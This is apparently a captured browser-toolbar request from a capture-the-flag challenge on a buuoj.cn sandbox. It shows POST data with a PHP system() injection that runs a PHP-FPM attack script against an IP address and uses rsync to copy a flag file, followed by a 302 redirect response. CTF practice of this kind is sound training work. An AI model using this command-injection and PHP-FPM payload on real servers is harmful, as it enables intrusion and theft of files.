 Load URL
view-source:http://9bfd734d-34b7-4182-a97b-46787c16f1eb.node3.buuoj.cn/sandbox/4c184f37a1528078ec21e2983794dad6/7.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
c=system('python3 phpfpm.py 173.75.112.10 /www/redirect.php -c "<?php system(\'rsync 127.0.0.1::src/7h1s_i5_f14g /tmp\');?>"');
1 Status: 302 Found
2 Location: https://www.virzz.com/?ip=127.0.0.1
3 Content-type: text/html; charset=UTF-8
4
5
6